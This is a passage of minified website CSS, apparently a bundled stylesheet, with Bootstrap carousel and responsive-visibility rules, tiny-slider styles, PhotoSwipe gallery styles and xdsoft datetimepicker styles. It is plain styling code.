GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:0.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0, 0, 0, 0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-outer{position:relative}.tns-outer [hidden]{display:none!important}.tns-outer.ms-touch{overflow-x:scroll;overflow-y:hidden;-ms-overflow-style:none;-ms-scroll-chaining:none;-ms-scroll-snap-type:mandatory;-ms-scroll-snap-points-x:snapInterval(0, 100%)}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left;margin-right:-100%}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s, opacity 0s;-moz-transition:transform 0s, opacity 0s;-webkit-transition:opacity 0s, -webkit-transform 0s;transition:opacity 0s, -webkit-transform 0s;-o-transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s, -webkit-transform 0s}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.loaded{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;-o-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-hdx{overflow-x:hidden}.tns-hdy{overflow-y:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-controls{position:absolute;top:50%;width:100%;margin-top:-25px}.tns-controls [data-controls]{position:absolute;background:inherit;width:50px;height:50px;color:#fff;border:0;font-size:0;z-index:2}.tns-controls [data-controls]:disabled{visibility:hidden;opacity:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-controls [data-controls]:before{font-family:Ionicons;font-size:50px;line-height:50px}.tns-controls [data-controls=prev]{left:20px}.tns-controls [data-controls=prev]:before{content:"\f3d2"}.tns-controls [data-controls=next]{right:20px}.tns-controls [data-controls=next]:before{content:"\f3d3"}.tns-nav{position:absolute;bottom:30px;width:100%;text-align:center;z-index:2;height:0}.tns-nav button{width:12px;height:12px;margin:0 5px;border-radius:50%;display:inline-block;background:#fff;border:0}.tns-nav button.tns-nav-active{cursor:default;background:#444}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */@media (min-width:783px){.logged-in.admin-bar .pswp__top-bar{top:32px;background:transparent}}@media (max-width:782px){.logged-in.admin-bar .pswp__top-bar{top:46px;background:transparent}}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1), -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;-o-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;-webkit-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/pswp/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-o-min-device-pixel-ratio:11/10),(-o-min-device-pixel-ratio:35/32),(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/pswp/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0, 0, 0, 0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0, 0, 0, 0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;-o-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:-webkit-transform 0.25s;-o-transition:transform 0.25s;transition:transform 0.25s;transition:transform 0.25s, -webkit-transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:center;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;-o-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/pswp/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0, 0, 0, 0.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0, 0, 0, 0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.xdsoft_datetimepicker{-webkit-box-shadow:0 5px 15px -5px rgba(0, 0, 0, 0.506);box-shadow:0 5px 15px -5px rgba(0, 0, 0, 0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none!important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;-webkit-box-shadow:none;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover,.xdsoft_datetimepicker .xdsoft_today_button:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none!important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;-webkit-box-shadow:#ffb871 0 1px 4px 0 inset;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;-webkit-box-shadow:#00dd1c 0 1px 4px 0 inset;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff!important;background:#ff8000!important;-webkit-box-shadow:none!important;box-shadow:none!important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af!important;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset!important;box-shadow:#178fe5 0 1px 3px 0 inset!important;color:#fff!important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit!important;background:inherit!important;-webkit-box-shadow:inherit!important;box-shadow:inherit!important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc!important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee!important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa!important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc!important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{-webkit-box-shadow:0 5px 15px -5px rgba(255, 255, 255, 0.506);box-shadow:0 5px 15px -5px rgba(255, 255, 255, 0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark 